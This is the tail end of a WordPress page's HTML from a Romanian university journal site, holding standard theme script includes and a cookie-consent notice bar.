		<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/inc/js/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4" id="bootstrap-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0" id="retina-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="86400000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="1" data-reload-after-reject="" data-use-show-again="1"><div class="lwpcngNotice_message">
    We use cookies in order to give you the best possible experience on our website. By continuing to use this site, you agree to our use of cookies.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
                <div class="lwpcngNotice_more">
            <a target="_blank" href="https://www.ubbcluj.ro/ro/politici/cookies">Read more</a>        </div>
    </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
</body>
</html>
